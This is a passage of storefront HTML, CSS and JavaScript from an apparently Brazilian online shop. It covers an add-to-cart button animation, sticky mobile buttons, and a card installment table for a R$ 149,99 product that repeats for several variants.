    stroke: white;  
}     
.buttons:hover .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons .cart svg polyline:last-child { 
  stroke: var(--tick);
  stroke-dasharray: 10px;
  stroke-dashoffset: var(--offset, 10px);
  transition: stroke-dashoffset 0.4s ease var(--offset-d);
}    
.buttons.loadings {  
  background: #2dcca8;
  --scale: .95;
  --span-y: -32px;
  --icon-r: 180deg;
  --fill: 1;
  --fill-d: .8s;
  --offset: 0;
  --offset-d: 1.73s;
}        
    
   
    
.buttons span:nth-child(1) {  
  transform: translateY(var(--span-y, 0));
  transition: transform 0.7s ease;    
}     
    
.buttons.loadings .cart svg {stroke: white;}     
.buttons.loadings .cart::before {  
    filter: drop-shadow(11px 0 0 white);
    border-color: white;  
}          
.buttons.loadings .cart {
  -webkit-animation: cart 3.4s linear forwards 0.2s;
          animation: cart 3.4s linear forwards 0.2s;
}   

@-webkit-keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}

@keyframes cart {
  12.5% {
    transform: translateX(-190px) rotate(-18deg);
  }
  25%, 45%, 55%, 75% {
    transform: none;
  }
  50% {
    transform: scale(0.9);
  }
  44%, 56% {
    transform-origin: 12px 23px;
  }
  45%, 55% {
    transform-origin: 50% 50%;
  }
  87.5% {
    transform: translateX(180px) rotate(-18deg);
  }
  100% {
    transform: translateX(250px) rotate(-18deg);
  }
}
    
    

</style>                  
                         
<script type="text/javascript">
  
document.querySelectorAll('.buttons').forEach(button => button.addEventListener('click', e => {
    if(!button.classList.contains('loadings')) {

        button.classList.add('loadings');

        setTimeout(() => button.classList.remove('loadings'), 3700);

    }
    e.preventDefault();
}));

  
</script>  
          
                         </button></div></div><input type="hidden" name="product-id" value="8281634013399" /><input type="hidden" name="section-id" value="pr_summary" /></form>
                         
                <style>
        
@media (max-width : 768px) {
  
#nt_wrapper {margin: 0 0 53px 0;}
  
.is_sticky .theiaStickySidebar {transform: none !important;will-change: auto !important;}
 
/* Fixed button for mobile */
  
.stickyatc2, .stickyatc2_add {
    position: fixed;
    bottom: 61px;
    left: 0;
    width: 100%;
    height: 64px;
    font-size: 24px;
    top: inherit !important;
    border-radius: 0 !important;
    margin-bottom: -6px;
    z-index: 400;    
  }
}
        
</style>      
                         
<script>
                           
$(function(){
    $(window).scroll(function(){
      
      var direita_zap = "1";
      
        if ($(this).scrollTop() > screen.height)
        {
          $('#stickyatc').addClass('stickyatc2', 500);
          $('#stickyatc_add').addClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','100%');
          $('#sp_qty_ppr').css('margin','10px 0');
          $('#nt_backtop').css('bottom','129px');
          
          if (direita_zap == '2') {
          $('#sticky-button').css('bottom','175px');
          $('.sticky-chat').css('bottom','244px');
          } else {
          $('#sticky-button').css('bottom','123px');
          $('.sticky-chat').css('bottom','191px'); 
          }
          
        } else {
          $('#stickyatc').removeClass('stickyatc2', 500);  
          $('#stickyatc_add').removeClass('stickyatc2_add', 500);
          $('.variations_form .quantity').css('width','120px');
          $('#sp_qty_ppr').css('margin','0px 10px 0 0');
          $('#nt_backtop').css('bottom','64px');
          $('#sticky-button').css('bottom','58px');
          $('.sticky-chat').css('bottom','130px');
        }
    });
});
                           
</script><style>@media (max-width:768px) {    
  
#nt_backtop {    
    bottom: 121px;
    right: 12px;   
}
  
#sticky-button {bottom: 116px;}
  
.chat-menu:checked+.sticky-button+.sticky-chat {bottom: 183px;}   
  
 }</style>
</div></div> 
            <style>    
                    
.boxPrevisualiza {
  
    background: white;
      border: 1px solid #f6f6f8; 
    border-radius: 6px;
    padding: 6px;
    margin-top: 10px;
    box-shadow: 0px 5px 6px -5px #f6f6f8;
  
}
  
.btParcela .parcela_text {
  
  font-size: 14px;
  
  font-weight: bold;
  
  color: #8f8f8f;
    
} 
  
@media (max-width: 768px) {
  
  .btParcela .parcela_text { font-size: 11px; }  
  
}    

.boxTot img {
	opacity: 1 !important;
	background: transparent;
}

.boxTot .font-italic {
	font-style: italic!important;
}

.boxTot .font-weight-bold {
	font-weight: 700!important;
}

.boxTot .text-decoration-underline {
	text-decoration: underline;
}

.boxTot .contBold {
	font-weight: bold !important;
}

.boxTot .contItalic {
	font-style: italic !important;
}

.boxTot .boxPrevisualiza {
	padding-bottom: 20px;
}

.boxTot .contUnderline {
	text-decoration: underline !important;
}

.boxTot #precoReplace {
	display: inline-block;
	width: auto;
}

.boxTot .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
	width: 100% !important;
}

.boxTot .col-sm-9 {
	width: 75%;
}

.boxTot .col-sm-3 {
	width: 25%;
}

.boxTot .col-sm-12 {
	width: 100%;
}

.boxTot .col-sm-6 {
	width: 50%;
}

.boxTot .grande {
	font-size: 50px !important;
}

.boxTot .medio {
	font-size: 35px !important;
}

.boxTot .normal {
	font-size: 20px !important;
}

.boxTot .pequeno {
	font-size: 15px !important;
}





.boxTot .hide {
	display: none !important;
}



#pricebox {
  
    font-size: calc(1vh + 20%);
    font-weight: 600;
  
}

.boxTot p.fas.fa-angle-down.iconeBt {
	margin: 0 0 0 17px;
}

.boxTot .cartoes {
	height: 22px;
	width: 43px;
	padding: 0 4px;
	margin: 5px -2px 5px 0;
	float: left;
	display: flex;
}

.boxTot .btParcela {
	display: inline-flex;
	align-items: center;
	padding: 0;
	height: auto;
	text-decoration: none;
}

.boxTot .btParcela:hover {
	text-decoration: none !important;
}

.boxTot .btTable {
	margin: 20px 0;
	padding: 5px 5px;
}

.boxTot .tableHeadB {
	border-bottom: 1px solid #e5e5e5;
}

.boxTot .tableBottomB {
	border-top: 1px solid #f6f6f8;
}

.boxTot span#ProductPrice {
	font-weight: bold;
	font-size: 20px;
	color: #083db3;
}

.boxTot .precoParcela {
	cursor: pointer;
	display: block;
	font-size: 14px;
	padding: 10px 0;
}

.boxTot .headTable {
	font-size: 15px;
	background-color: #cecece;
	width: 100%;
	display: block;
}

.boxTot .bodyTable {
	display: flex;
	width: 100%;
}

.boxTot .divide {
  
	float: left;
	width: 100%;
	display: inline-block;
	padding: 14px 15px;
  
}
  
.boxTot .divide:nth-child(1) {

  border-right: 0px solid #f6f6f8;
  
}  

.boxTot .rowTable {

    display: flex;
    margin: 0 0 6px 0;
    padding: 3px 13px;
    font-size: 14px;
    text-align: left;
  
}
  
span.divide:nth-child(1) .rowTable:nth-child(odd) {background: #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(even) {background: #f6f6f8;}  

span.divide:nth-child(1) .rowTable:nth-child(even) {border: 1px solid #f6f6f8;}    
span.divide:nth-child(2) .rowTable:nth-child(odd) {border: 1px solid #f6f6f8;}    
  
.boxTot span.valorBoleto {
	font-size: 22px;
}

.boxTot .boleto {
	color: #321863 !important;
	font-size: 14px;
}

.boxTot .tabelaJuros {
  
    background: white;
	margin: 0;
  
}

.boxTot {
  
    background: #f6f6f8;
    border-radius: 6px;
  
}

.boxTot span.vezes {
	font-weight: bold;
}

.boxTot p.comJuros {
	text-align: right;
	font-size: 12px;
	padding: 0 5px;
}

.boxTot .text-right {
	text-align: right !important;
	display: inline-block;
}

.boxTot .cartoes.boleto {
	height: 22px;
	padding: 0 4px;
	margin: 3px 0;
}

@media screen and (max-width: 996px) {
	.boxTot .parce.parcela {
		font-size: 12px;
		width: max-content;
		margin: 0 -10px;
	}
	.boxTot .col-xs-3.col-sm-3.text-left.rightMobile {
		text-align: right !important;
	}
	.boxTot p.fas.fa-angle-down.iconeBt {
		margin: 0 0 0 10px;
	}
}

.boxTot .iconeBt img {
	height: 12px;
}

.boxTot p.iconeBt {
	margin: 0 0 0 16px !important;
} 
  
.j-box-boleto {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}

.j-box-deposito {
	margin: 0;
	padding: 10px;
	border-top: 1px solid #f6f6f8;
	display: none;
}  
  
.totalprice {
  
  margin: 4px 0 0 0;
  float: right;
  font: message-box;
  
  }
  
  
  
.rowTable .text_de {
    padding: 0 4px;
} 
  
@media (min-width: 769px) {
  
span.price_parcel {
  display: inline-flex;
}  
  
span.price_parcel span {
  
    display: flex;
    margin: -1px 0 0 5px;
    height: 16px;
    font-size: 10px;
    align-items: center;
  
   } 
  
}
  
@media (max-width: 768px) {
    
.boxTot .rowTable {

    display: block;
    font-size: calc(1vw - -8px);

}
  
.totalprice {
  
  font-size: 12px;
  
}
    
#pricebox {
  
  font-size: 3vw;
  
}
  
span.price_parcel {
    display: inline;
}  
  
.price_parcel span {
  
    display: flex;
    font-size: 11px;
    padding: 3px 0px;
    margin: 3px 0 0 0;
    border-top: 1px solid #e5e5e5;
    justify-content: flex-start;
  
}  
  
  }
  
</style>
  
  <script>
    
    /* When the user clicks on the button,
toggle between hiding and showing the dropdown content */
function opentabb () {
  document.querySelectorAll(".opentabb").forEach(function(el) {
    el.classList.toggle("hide");
  });
}

// Close the dropdown menu if the user clicks outside of it
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {
    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
}

  </script>

<div class="boxPrevisualiza">
  
                  <div class="boxTot ">
                      <div class="btTable abreTable tableHeadB dropbtn" onclick="opentabb()" style="margin:0; cursor: pointer;">
                        <div class="row" style="margin: 0">
                              <div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0">
                                  <div class="boxCartoes"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/visa.svg?v=43396516388255831211660070540" alt="visa" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/master.svg?v=163550031558387206931660070537" alt="mastercard" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/celo.svg?v=157196844453194241601660070534" alt="elo" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/hipercard.svg?v=19223291320983669611660070535" alt="hipercard" /></span>  
                                    
                                





     
                                  </div>
                              </div>
                              <div class="col-xs-3 col-sm-3 text-right rightMobile" style="padding:6px">
                                  <div class="btParcela">
                                      <span class="parce parcela_text">PARCELAS</span>
                                        <p class=" iconeBt">
                                          <i class='las la-las la-chevron-down'></i>
                                        </p>
                                  </div>
                              </div>
                          </div>
                      </div><div class="variant-content" data-variant-id="44549358682327" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358715095" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358747863" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358780631" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358813399" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
</div>
</div><div class="variant-content" data-variant-id="44549358846167" style="display:none;">
                        <div class="opentabb tabelaJuros dropdown-content hide">
                            <span class="bodyTable">
                                <span class="divide">
                                    <span class="rowTable">
                                      <span class="vezes">1x</span> <span class="text_de">de</span> R$ 149,99 <span class="price_parcel"> <span>sem juros</span></span>
                                  </span>
<span class="rowTable">
<span class="vezes">2x</span><span class="text_de">de</span>
                                      
<span class="price_parcel">R$ 74,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">3x</span><span class="text_de">de</span> 
 
<span class="price_parcel">R$ 49,99<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">4x</span><span class="text_de">de</span>

<span class="price_parcel">R$ 37,49<span>sem juros</span></span>
</span>
                                  
<span class="rowTable">
<span class="vezes">5x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 32,60 </span>
</span>
  
<span class="rowTable">
<span class="vezes">6x</span><span class="text_de">de</span>
  
<span class="price_parcel">

                                      
                                      
R$ 27,49 </span>
</span>
</span>
                              
<span class="divide">
<span class="rowTable">
<span class="vezes">7x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 23,84 </span>
</span>
                                  
<span class="rowTable">
<span class="vezes">8x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 21,09 </span>
</span>
                              
<span class="rowTable">
<span class="vezes">9x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 18,95 </span>
</span>
                          
<span class="rowTable">
<span class="vezes">10x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 17,24 </span>                                    
</span>
                        
<span class="rowTable">
<span class="vezes">11x</span><span class="text_de">de</span>

<span class="price_parcel">

                                      
                                      
R$ 15,83 </span> 
</span>                        
                        
<span class="rowTable">
<span class="vezes">12x</span><span class="text_de">de</span>
     
<span class="price_parcel">



R$ 14,66
</span>  
  
</span>
</span>
</span>
</div>

<div class="btTable j-box-boleto tableBottomdB" style="margin: 0px; display: block;">
<div class="row" style="margin: 0">
<div class="col-xs-9 col-sm-9 text-left btParcela" style="padding:0"><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/boleto.svg?v=29042640155392895611660070534" alt="boleto" /></span><span class="cartoes"><img src="//lojaclickcerto.com/cdn/shop/t/14/assets/pix.svg?v=19737984015206462251660070538" alt="pix" /></span></div>
  
<style>
       
.total_pix {
  
    font-weight: 500;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 3px 0 0 3px;
    margin: 0 -6px 0 0;  
    
}  
  
.total_pix_price {
  
    background: ;
    color: ;
    padding: 5px 10px;
    border: 1px solid ;
    border-radius: 0 3px 3px 0;  
  
}  
  
 
  
.total_pix_price {
  
    border-radius: 3px !important;  
  
} 
  
  
  
</style>
  
<div class="col-xs-3 col-sm-3 btParcela text-right" style="display: flex;justify-content: flex-end;right: 13px;min-width: 100% !important;position: relative;margin: -33px 0 0px 0;">
  


 
  
<span id="pricebox" class="parce">



<span class="total_pix_price">
<span>R$ 149,99</span>
  

  
</span>
</span>
  
</div>
</div>
